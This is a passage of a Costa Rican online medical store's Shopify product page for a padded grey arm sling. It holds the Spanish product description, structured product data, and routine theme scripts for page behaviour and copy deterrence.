class=\&quot;cf1\&quot;\u003e– Color Gris – CJ10\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003eEl cabestrillo acolchado CV M\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eédica está diseñado para proporcionar inmovilización cómoda y segura del brazo y hombro. Fabricado con materiales ligeros, transpirables y confortables, este cabestrillo ayuda a mantener el brazo en una posición adecuada para su recuperación, aliviando la presión y reduciendo el riesgo de lesiones adicionales. Su diseño incluye un bolsillo profundo que asegura una colocación perfecta del brazo, mientras que la cinta torácica limita el movimiento del hombro, brindando mayor estabilidad y soporte.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf2\&quot;\u003e✨\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003e Beneficios principales:\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e• Inmovilizaci\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eón cómoda y segura para brazo y hombro.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e• Fabricado con materiales ligeros y transpirables para mayor confort.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e• Bolsillo profundo que asegura una correcta posici\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eón del brazo.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e• Cinta tor\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eácica que limita el movimiento del hombro para mayor estabilidad.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e• Enriquecido con vitamina E para mayor cuidado de la piel.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e• Dise\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eño fácil de aplicar y ajustar, adaptándose a diferentes tamaños.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf2\&quot;\u003e🔵\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003e Descripción Técnica:\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eCabestrillo CV Médica Acolchado \u003c\/span\u003e\u003cspan class=\&quot;cf1\&quot;\u003e– Inmovilizador de Brazo y Hombro, Color Gris, CJ10\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003eEste cabestrillo est\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eá especialmente diseñado para inmovilizar el brazo y hombro de manera segura y cómoda, ideal para el tratamiento postquirúrgico o de lesiones leves. Gracias a su material acolchado y ajuste fácil, ofrece máxima comodidad y protección para el paciente durante su proceso de recuperación.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf2\&quot;\u003e🔹\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003e Características técnicas:\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e• Material: acolchado, ligero, transpirable y c\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eómodo.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e• Ajuste: f\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eácil de poner y adaptar al tamaño del paciente.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e• Cinta tor\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eácica: limita el movimiento del hombro para una recuperación óptima.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e• Enriquecido con vitamina E para proteger la piel durante el uso prolongado.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e• Aplicaciones: inmovilizaci\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eón postquirúrgica, lesiones de brazo\/hombro, alivio de dolor y soporte.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e• Color: gris.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003eUn dispositivo m\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eédico confiable y cómodo, ideal para profesionales de la salud que buscan lo mejor en confort y efectividad en el tratamiento de sus pacientes.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003c!--EndFragment --\u003e\u003c\/p\u003e&quot;}"
      data-photouploadapp-collections-json="[]"
      id="photouploadapp"
    ></div>
  

</div>
<a href="/products/cabestrillo-c-v-medica-acolchado-s-color-gris-cj10" class="link product__view-details animate-arrow">
            Ver todos los detalles
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--20546462613755__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--20546462613755__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//todomedicacr.com/cdn/shop/files/1000723_dde2e3f2-c4b0-40e4-b832-94f7a9a1fccb.png?v=1764277733&width=550 550w,//todomedicacr.com/cdn/shop/files/1000723_dde2e3f2-c4b0-40e4-b832-94f7a9a1fccb.png?v=1764277733 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//todomedicacr.com/cdn/shop/files/1000723_dde2e3f2-c4b0-40e4-b832-94f7a9a1fccb.png?v=1764277733&width=1445"
    alt="Cabestrillo CV Médica Acolchado S – Color Gris – CJ10"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="40200266285307"
  ></div>
  </div>
</product-modal>


  

<script src="//todomedicacr.com/cdn/shop/t/23/assets/product-modal.js?v=52128055760098790431763766626" defer="defer"></script>
    <script src="//todomedicacr.com/cdn/shop/t/23/assets/media-gallery.js?v=116888628631191181381763766626" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--20546462613755__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--20546462613755__main"]') ||
        document.querySelector('variant-selects[data-section="template--20546462613755__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--20546462613755__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--20546462613755__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Cabestrillo CV Médica Acolchado S – Color Gris – CJ10",
      "url": "https:\/\/todomedicacr.com\/products\/cabestrillo-c-v-medica-acolchado-s-color-gris-cj10",
      "image": [
          "https:\/\/todomedicacr.com\/cdn\/shop\/files\/1000723_dde2e3f2-c4b0-40e4-b832-94f7a9a1fccb.png?v=1764277733\u0026width=1920"
        ],
      "description": "\nCabestrillo CV Médica Acolchado S – Color Gris – CJ10\nEl cabestrillo acolchado CV Médica está diseñado para proporcionar inmovilización cómoda y segura del brazo y hombro. Fabricado con materiales ligeros, transpirables y confortables, este cabestrillo ayuda a mantener el brazo en una posición adecuada para su recuperación, aliviando la presión y reduciendo el riesgo de lesiones adicionales. Su diseño incluye un bolsillo profundo que asegura una colocación perfecta del brazo, mientras que la cinta torácica limita el movimiento del hombro, brindando mayor estabilidad y soporte.\n \n✨ Beneficios principales:\n• Inmovilización cómoda y segura para brazo y hombro.\n• Fabricado con materiales ligeros y transpirables para mayor confort.\n• Bolsillo profundo que asegura una correcta posición del brazo.\n• Cinta torácica que limita el movimiento del hombro para mayor estabilidad.\n• Enriquecido con vitamina E para mayor cuidado de la piel.\n• Diseño fácil de aplicar y ajustar, adaptándose a diferentes tamaños.\n \n🔵 Descripción Técnica:\nCabestrillo CV Médica Acolchado – Inmovilizador de Brazo y Hombro, Color Gris, CJ10\nEste cabestrillo está especialmente diseñado para inmovilizar el brazo y hombro de manera segura y cómoda, ideal para el tratamiento postquirúrgico o de lesiones leves. Gracias a su material acolchado y ajuste fácil, ofrece máxima comodidad y protección para el paciente durante su proceso de recuperación.\n \n🔹 Características técnicas:\n• Material: acolchado, ligero, transpirable y cómodo.\n• Ajuste: fácil de poner y adaptar al tamaño del paciente.\n• Cinta torácica: limita el movimiento del hombro para una recuperación óptima.\n• Enriquecido con vitamina E para proteger la piel durante el uso prolongado.\n• Aplicaciones: inmovilización postquirúrgica, lesiones de brazo\/hombro, alivio de dolor y soporte.\n• Color: gris.\n \nUn dispositivo médico confiable y cómodo, ideal para profesionales de la salud que buscan lo mejor en confort y efectividad en el tratamiento de sus pacientes.\n",
      "sku": "1000723",
      "brand": {
        "@type": "Brand",
        "name": "Todo Medica"
      },
      "offers": [{
            "@type" : "Offer","sku": "1000723","availability" : "http://schema.org/InStock",
            "price" : 13380.0,
            "priceCurrency" : "CRC",
            "url" : "https:\/\/todomedicacr.com\/products\/cabestrillo-c-v-medica-acolchado-s-color-gris-cj10?variant=46934931079419"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 75px;
  }
  .section-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 48px;
  }
  @media screen and (min-width: 750px) {
    .section-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 100px;
    }
    .section-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 64px;
    }
  }

  .shape-color-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 215, 226, 224;
  }
  .bg-color-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-background-2"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--20546463629563__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--20546463629563__footer-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--20546463629563__footer-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-sections--20546463629563__footer.color-custom {
    --color-background: 42, 184, 205;
    --gradient-background: #2ab8cd;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--20546463629563__footer color-custom gradient section-sections--20546463629563__footer-padding animate-section animate--hidden" data-animations='' data-type='5l52XlsGjHccX9UPmQ9FKKSfmZYDQSnpRyCuB6z4e3w/1IF9ryGiDkm2O52wDnnqoddZPVNceMWJBwa7beNNezxV5ib/6Jx8UuSwREXU/GAHE7FFsH7nB3rdJxDab34Q9qvKT5B8hrd+U8r7AReesogfkd2Q3nxEB49YFz6oZ2ukxIebMPsup0DHEUg5Zx54kRmQe5tO165i4iflOTaLvTvK952HDVM1qrgKim/jNXy2fcU2cUwVEU/E300KrCFI9bSy+D1vqARTldR8LtST3ALtal4a3JJEpuxlkTMZbjfL1hVInZyeTGJi13w6Vy7We1ltY+ZoK3TXzQKjN8Sypkvz8g46kK6y1fMHm8c57t7M6MO0LZLrrmhu0QWfisY41GbaifsDPUWHiU8BOk0Hyc/mDPj2d53M6SaZZIQ1XNU='><div class="footer__content-top page-width"><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/61556163359653" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/todo_medica/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 0;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Todo Medica</a></small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://todomedicacr.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <style>  </style>
<div id="shopify-block-AMkZhUzFFdXlISlZ2a__10717172801598694508" class="shopify-block shopify-app-block">

<div 
  id="wizydiv" 
  data-ipregistrykey="47m2mudauztxbwih"
  data-shopdomain='yire-medica-hp-s-a.myshopify.com'
  data-globalselectedbackend="https://api.wizybot.com"
  data-chatprofileimage="https://cdn.shopify.com/extensions/019a8315-1245-7ed7-8408-5ce0a02a8d74/wizybot-136/assets/wizy_chat_profile_small.png"
